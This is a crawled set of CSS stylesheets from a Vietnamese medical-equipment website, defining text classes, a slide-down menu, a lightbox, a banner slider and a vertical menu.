	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.textbody2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.texttrang {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.texttrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.texttrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.texttrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #CCCCCC; FONT-FAMILY:  Arial, Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}

.subtitle {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.subtitle:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.maudo {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.maudo:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.maudo:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.maudo:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.tinnong {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:link {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:visited {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:hover {
	FONT-WEIGHT: none;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;TEXT-DECORATION: none;
}

.mautrang {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:link {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:visited {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:hover {
	FONT-WEIGHT: none;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.trangdam {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}

.tieude {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.tieudexanh {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:link {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 18px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.xanhxam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #025BA4; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}

.dendam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 11px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.dento {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:link {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dento:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.arial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialxanh {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #025BA4; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.textlink {
	FONT-WEIGHt:normal; FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:link {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 10px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #cccccc; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhla {
	FONT-WEIGHt:normal; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhla:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhla:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhla:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhlato {
	FONT-WEIGHt: bold; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlato:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlato:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlato:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #006416; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

.doarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.doarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.doarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.doarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangdam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangdam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vangto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vangto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.vanglon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vanglon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vanglon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.vanglon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #764A01; FONT-FAMILY: Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.buttons{background: url("../images/nen/buttons.png"); display: block; text-indent: -2000em;}
.bigBuy{width: 108px; height: 38px; background-position: 0 -88px;}
.bigBuy:hover{background-position: 0 -126px;}
.bigBuy:active{background-position: 0 -164px;}


#searchArea{ margin-left: 40px; margin-top:0; padding:0 }
#siteSearch{position: relative;}
#siteSearchInput{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#siteSearchInput:focus{background-position: 0 -35px;}
.siteSearchSubmit{width: 52px; height: 35px; background: url("../images/nen/search.png") -368px -70px no-repeat; text-indent: -2000em; border: none; position: absolute; right: -10px; top: 0; cursor: pointer;}
.siteSearchSubmit:hover{background-position: -368px -105px;}
.siteSearchSubmit:active{background-position: -368px -140px;}
#tb{width: 410px; height: 35px; background: url("../images/nen/search.png") no-repeat; border: none; padding: 0 0 0 10px; color: #5e5e5e;}
#tb:focus{background-position: 0 -35px;}
ul.paging, ul.pathway{ margin:0px; padding:0px; list-style:none;}
	ul.paging{float:right !important; margin-left:10px; }
	ul.paging li{ float:left; margin:0px 3px;}
	ul.paging li a{ background:url(../images/nen/pagging.png) repeat-x; background-position:0px 0px; height:23px; border:1px  solid #c1c1c1; border-radius:2px; padding:0px 8px; color:#0072bc;  display:inline-block; line-height:23px; font-size:12px;  text-shadow: 0 1px 0 #fff; }
	ul.paging li a:hover{ background-position:0px -24px; text-decoration:none; border:1px solid #939393;}
	ul.paging li a:active{ background-position:0px -49px;  border:1px solid #939393;}
	ul.paging li a.pagActive{ color:#ff0000; font-weight:700;}
	ul.paging li a.pagActive:hover, ul.paging li a.pagActive:active{ color:#0072bc;}
	
	a.pagFirt{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:0px 0px !important; padding-left:17px !important;}
	a.pagFirt:hover{ background-position:0px -22px !important; }
	a.pagFirt:active{ background-position:0px -45px !important;}

	a.pageLast{ background:url(../images/nen/pagePreNext.png) repeat-x !important; background-position:100% -68px !important; padding-right:17px !important;}
	a.pageLast:hover{ background-position:100% -90px !important; }
	a.pageLast:active{ background-position:100% -113px !important;}
	
span.so{font-size:13px;color:#cccccc;font-weight:bold;text-shadow:0 1px 1px #003300}
span.so2{font-size:11px;color:#cccccc;font-weight:bold;text-shadow:0 1px 1px #003300}
.divContainer img {
    max-width: 500px;
    height: auto !important;
    width: expression(this.width > 500 ? 500: true);
}
.divContainer2 img {
    max-height: 156px;
    width: 156 !important;
    height: expression(this.height > 156 ? 156: true);
}
.divContainer3 img {
    max-height: 200px;
    width: 200 !important;
    height: expression(this.height > 200 ? 200: true);
}
#container
{
  margin: 1px auto;
  width: 226px;
  height: 100px;
  overflow: auto;
  background-color:;
}

#content
{
  padding: 1px;
  background-color:;
}

#content p
{
  background-color: ;
}

div.scrollbarpaper-container
{
  background-color: #C18565;
}

div.scrollbarpaper-track
{
  width: 10px;
}

div.scrollbarpaper-drag
{
  background-color: ;
}

div.scrollbarpaper-drag-top
{
}

div.scrollbarpaper-drag-bottom
{
}
div.wrapper
{
    margin-left     :   auto;
    margin-right    :   auto;
    width           :   994px;
    background-color:   #cccccc;
    min-height: 800px;
    -webkit-box-shadow: 2px 2px  #888888,  -2px 0 2px #A4A4A4;   
    -moz-box-shadow: 2px 0 2px #888888,  -2px 0 2px #A4A4A4;   
    box-shadow: 2px 0 2px #888888,  -2px 0 2px #A4A4A4;     
    
}


--- FILE ---
content_type: text/css
request_url: https://thietbiytelanquan.com/files/jqueryslidemenu.css
body_size: 348
content:
.jqueryslidemenu{
	font: bold 13px verdana;
	width: 988px;
	height: 17px;
	line-height: 17px;
	padding: 0;
	border: 0px solid #343434;
	text-align:left;
	float:left

-moz-border-radius: 3px;
-webkit-border-radius: 3px;
	margin-top: 0;
	margin-right: 3px;
	margin-bottom: 3px;
	margin-left: 3px;
}
.jqueryslidemenu ul{
margin: 0 0 0 5px;
padding: 0;
list-style: none;
}
.jqueryslidemenu ul li{
position: relative;
display: inline;
float:  left;
z-index:100;
margin: 0;
padding: 0;
border-right: 1px solid #999999;

}
.jqueryslidemenu ul li a{
display: block;
color: #555;
padding: 4px 18px;
text-decoration: none;
color: #121212;

}
* html .jqueryslidemenu ul li a{
display: inline-block;
}
.jqueryslidemenu ul li a:link,
.jqueryslidemenu ul li a:visited{
}
.jqueryslidemenu ul li a:hover{
background: #EAEAEA;
color: #121212;
}
.jqueryslidemenu ul li:hover{
background: #EAEAEA;
color: #c00;
}
.jqueryslidemenu ul li ul{
position: absolute;
left: 0;
display: block;
visibility: hidden;
margin: 0;
background: #EAEAEA;
}
.jqueryslidemenu ul li:hover > a {
color:#c00;
}
.jqueryslidemenu ul li ul li{
display: list-item;
float: none;
}
.jqueryslidemenu ul li ul li ul{
top: 0;
padding: 0;
margin: 0;
}
.jqueryslidemenu ul li ul li a{
font: bold 11px verdana;
width:200px;
padding: 5px;
margin: 0;
background: #EAEAEA;
color: #333333;
border-bottom: 1px solid #D8D8D8;
}
.jqueryslidemenu ul li ul li a:hover{
background: #F4F4F4;
color: #B13434;
}
.downarrowclass{
	position: absolute;
	top: 12px;
	right: 7px;
}
.rightarrowclass{
	position: absolute;
	top: 6px;
	right: 5px;
}
.jqueryslidemenu ul li ol {
	margin: 0;
	padding: 0;
	list-style: none;
	position: absolute;
}
.jqueryslidemenu ul li ol li {
	margin: 0;
	padding: 0;
	width: 220px;
}
.jqueryslidemenu ul li ol li a{
	margin: 0;
	padding: 2px 5px;
}
.jqueryslidemenu .lx1 {
    margin-left:0;
}
.jqueryslidemenu .lx2 {
    margin-left:130px;
}    
.jqueryslidemenu .lx3 {
    margin-left:260px;
}
.jqueryslidemenu .lx4{
    margin-left:380px;
}
.jqueryslidemenu .lx5 {
    margin-left:480px;
}
.jqueryslidemenu  ol li.lxx {
	position: relative;
	float:left;
	top: 0;
	left: 0;
}
.jqueryslidemenu2 {
background: #D3D3D3;
color: #CC0000;
background-image:url();
}

--- FILE ---
content_type: text/css
request_url: https://thietbiytelanquan.com/files/shadowbox.css
body_size: 226
content:
#sb-title-inner,#sb-info-inner,#sb-loading-inner,div.sb-message{color:#fff;font-family:Helvetica,Arial,sans-serif;font-weight:200}
#sb-container{display:none;left:0;margin:0;padding:0;position:fixed;text-align:left;top:0;visibility:hidden;z-index:999}
#sb-overlay{height:100%;position:relative;width:100%}
#sb-wrapper{position:absolute;visibility:hidden;width:100px}
#sb-wrapper-inner{border:1px solid #303030;height:100px;overflow:hidden;position:relative}
#sb-body-inner{height:100%;position:absolute;width:100%}
#sb-player.html{overflow:auto}
#sb-body img{border:none}
#sb-loading-inner{font-size:14px;height:24px;line-height:24px;margin-top:-12px;position:absolute;text-align:center;top:100%;width:100%}
#sb-loading-inner span{background:url(../images/nen/loading.gif) no-repeat;display:inline-block;padding-left:34px}
#sb-body,#sb-loading{height:100%;position:relative}
#sb-title,#sb-info{margin:0;overflow:hidden;padding:0;position:relative}
#sb-title,#sb-title-inner{height:34px;line-height:34px}
#sb-title-inner{font-size:34px}
#sb-info,#sb-info-inner{height:34px;line-height:34px}
#sb-info-inner{font-size:12px}
#sb-nav{float:right;height:34px;padding:2px 0;width:45%}
#sb-nav a{background-repeat:no-repeat;cursor:pointer;display:block;float:right;height:33px;margin-left:3px;width:34px}
#sb-nav-close{background-image:url(../images/nen/close.png)}
#sb-nav-next{background-image:url(../images/nen/next.png)}
#sb-nav-previous{background-image:url(../images/nen/prev.png)}
#sb-nav-play{background-image:url(../images/nen/play.png)}
#sb-nav-pause{background-image:url(../images/nen/pause.png)}
#sb-counter{float:left;width:45%}
#sb-counter a{color:#fff;cursor:pointer;padding:0 4px 0 0;text-decoration:none}
#sb-counter a.sb-counter-current{text-decoration:underline}div.sb-message{font-size:12px;padding:10px;text-align:center}div.sb-message a:link,div.sb-message a:visited{color:#fff;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://thietbiytelanquan.com/files/adv.css
body_size: 393
content:
/* events style */
#event-box {
	widths:728px;
	height:280px;
	line-height:11px;
	position:relative
}
.event-image {
	width:728px;
	height:280px;
	position:absolute;
	top:0;
	left:0
}
.event-image img {
	width:728px;
	height:280px;
	border: none;
}
#event-control {
	overflow:hidden;
	z-index:15;
	position:absolute;
	left: 612px;
	top: 90px;
}
#event-control ul {
	margin: 0px;
	padding:0;
	list-style-type:none;
}
#event-control ul li {
	margin-bottom:1px;
	float:left;
	width:25px;
}
#event-control ul li a:link, #event-control ul li a:visited {
	display:block;
	width:19px;
	height:19px;
	background:url(http://bcsgun.com/img/ev-icon.png) no-repeat left top;
	text-indent:-9999px
}
#event-control ul li a:hover {
	display:block;
	width:19px;
	height:19px;
	background:url(http://bcsgun.com/img/ev-icon.png) no-repeat left bottom;
	text-indent:-9999px;
}
#event-control ul li a:link.act, #event-control ul li a:visited.act {
	display:block;
	width:19px;
	height:19px;
	background:url(http://bcsgun.com/img/ev-icon.png) no-repeat left bottom;
	text-indent:-9999px;
}

.adv{margin:0 auto 0 auto; width:728px;}
/* -------------------------------------banner---------------------------------------------------------*/
#slider_container_2 { float: left; width: 728px;}

.SliderName_2 {
	float: left;
	width: 728px;
	height: 280px;
	overflow: hidden;
}

.SliderNamePrev_2 {
	background: url(../images/nen/left.png) no-repeat left center;
	width: 50px;
	height: 280px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	text-decoration: none;
}

.SliderNameNext_2 {
	background: url(../images/nen/right.png) no-repeat right center;
	width: 50px;
	height: 280px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	text-decoration: none;
}

.SliderName_2Description {
	padding: 10px;
	font-family: Tahoma,Arial,Helvetica;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 1px;
	text-align: center;
	color: #ffffff;
	text-shadow: 0 1px 3px #000000;
}

#SliderNameNavigation_2 { margin: 0; padding: 10px 0 0 0; height: 16px; text-align: center; overflow-y: hidden; }

#SliderNameNavigation_2 a:link, #SliderNameNavigation_2 a:active, #SliderNameNavigation_2 a:visited, #SliderNameNavigation_2 a:hover{
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
}

#SliderNameNavigation_2 a img
{
	border: none;
	width: 16px;
	height: 16px;
	background: url(..//images/nen/bullet.png) no-repeat center center;
}

#SliderNameNavigation_2 a.active img
{
	background: url(../images/nen/bullet_active.png) no-repeat center center;
}


--- FILE ---
content_type: text/css
request_url: https://thietbiytelanquan.com/files/Menu_style.css
body_size: 602
content:
* {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.vmenuALIB {								/* top-level menu */
	position: relative; 				/* to let submenus be absolute positioned */
	z-index: 0;
	display: block;
	margin: 0px;
	vertical-align:middle;
	padding: 0px;
	border: 0px;
	list-style: none;
 	color: #E80000; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
 	height:32px;
	width:100%;
	/*background: url(/Portals/13/XSL/Images/MenuCap1.jpg) no-repeat;*/
}

.vmenuALIB ul {							/* 1-level menu */
	position: absolute;					/* ie: out of flow, so do not strech height of top-level menu */
	top: 0px;
	left:100%;						/* due to box model */
	padding: 0px;
	margin: 0px;
	list-style: none;
	display: none;
	color: #000000; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
	height:0px;
	width:100%;
	/*background: url(/Portals/13/XSL/Images/MenuLv2_Bg.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
	background:#01406C;
}

.vmenuALIB ul ul {						/* n-level menu */
    font-size: 11px; 
	font-weight: bold; 
	font-style: normal; 
	font-family: Verdana; 
	left:0px;
	height:32px;
	COLOR:#41b132;  
	width:100%;
